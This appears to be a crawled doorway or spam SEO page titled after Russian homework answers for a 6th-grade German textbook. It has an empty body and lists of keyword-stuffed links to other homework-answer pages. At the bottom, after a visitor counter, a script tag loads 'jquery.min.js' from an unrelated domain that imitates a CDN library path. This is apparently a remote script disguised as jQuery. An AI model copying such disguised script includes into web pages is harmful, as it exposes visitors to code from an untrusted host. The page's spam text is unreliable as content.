

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-gdz-po-nemeckomu-yazyku-v-uchebnike-6-klassa-bim-2014-god.html
body_size: 2111
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по немецкому языку в учебнике 6 класса бим 2014 год - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по немецкому языку в учебнике 6 класса бим 2014 год</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-federalnyy-spisok-uchebnikoa-na-2012-13.html">Федеральный список учебникоа на 2012-13</a></li>
                                <li><a href="anfin3-.html">Гдз математика 3 клас ф м рівкінд оляницька готові домашні завдання гдз</a></li>
                                <li><a href="anfin3-fizika-gdz-stepanova-11-kl.html">Физика гдз степанова 11 кл</a></li>
                                <li><a href="anfin3-politicheskie-rezhimy-rk-referat.html">Политические режимы рк реферат</a></li>
                                <li><a href="anfin3-gdz-po-russkomu-9-klass-ladyzhenskaya-2016-uchebnik.html">Гдз по русскому 9 класс ладыженская 2016 учебник</a></li>
                                <li><a href="anfin3-gdz-putina-3-klass-rabochaya-tetrad.html">Гдз путина 3 класс рабочая тетрадь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-reshebnik-russkiy-yazyk-5-klass-lvova-lvov-otvety.html">Решебник русский язык 5 класс львова львов ответы</a></li>
                                            <li><a href="anfin3-sochinenie-po-literature-5-klass-po-proizvedeniyu-v-durnom-obschestve.html">Сочинение по литературе 5 класс по произведению в дурном обществе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-reshebnik-po-uchebniku-angliyskogo-yazyka-8-klass-dvoreckaya.html">Решебник по учебнику английского языка 8 класс дворецкая</a></li>
                                            <li><a href="anfin3-skachat-luchshie-shkolnye-uchebniki-torrent.html">Скачать лучшие школьные учебники торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-razvitie-predprinimatelstva-v-rossii-uchebniki.html">Развитие предпринимательства в россии учебники</a></li>
                                            <li><a href="anfin3-algebra-7-klass-gdz-2011-god.html">Алгебра 7 класс гдз 2011 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-okruzhayuschemu-miru-3-klass-tetrad-pleshakov.html">Гдз по окружающему миру 3 класс тетрадь плешаков</a></li>
                                            <li><a href="anfin3-uchebnik-klochkova-e-a-promyshlennaya-pozharnaya-i-ekologicheskaya-bezopasnost-na-zh.html">Учебник клочкова е а промышленная пожарная и экологическая безопасность на ж.</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
